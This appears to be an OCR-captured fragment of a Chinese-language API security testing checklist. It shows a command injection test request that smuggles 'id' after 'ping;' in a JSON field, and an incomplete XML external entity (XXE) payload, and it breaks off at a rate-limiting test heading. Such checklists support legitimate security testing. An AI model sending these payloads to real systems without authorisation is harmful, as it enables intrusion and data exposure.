
}
命令注入：
POST
 /api/execute
{
  "command"
: 
"ping; id"
}
XXE：
POST
 /api/parse
Content-Type
:
 application/xml
<?
xml
 version
=
"1.0"
?>
<!
DOCTYPE
 foo
 [<!
ENTITY
 xxe
 SYSTEM 
"
<
foo
>
&xxe;
</
foo
>
5. 速率限制测试